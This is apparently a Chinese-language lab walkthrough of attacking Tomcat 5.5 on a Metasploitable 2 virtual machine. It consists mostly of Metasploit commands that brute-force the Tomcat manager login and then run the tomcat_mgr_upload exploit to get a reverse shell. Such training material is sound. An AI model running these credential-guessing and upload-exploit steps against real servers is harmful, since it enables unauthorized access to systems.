一、实验环境
1. 攻击机
操作系统:Kali(Debian)
网络配置:桥接
攻击工具:metaploit framework 6
2. 靶机
操作系统:metasploitable 2(Ubuntu 8.04)
tomcat版本:tomcat 5.5

二、扫描靶机
扫描知tomcat在8180端口
三、暴力破解
# 启动
msfconsole

# 搜索tomcat相关漏洞
msf6 > search tomcat
# 使⽤暴力破解模块
msf6 > use auxiliary/scanner/http/tomcat_mgr_login

# 查看攻击模块配置说明
msf6 > auxiliary(scanner/http/tomcat_mgr_login) > show options
# 设置爆破的地址
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.2.121
# 设置爆破端口
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
# 发起攻击
run

得知登录账号和密码为tomca/tomcat
四、反弹shell
# 使⽤tomcat的tomcat_mgr_upload exp
msf6 > use exploit/multi/http/tomcat_mgr_upload
# 查看exp的使⽤说明

msf6 exploit(multi/http/tomcat_mgr_upload) > show options
# 配置
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.2.121
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > run























 5579
5579











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








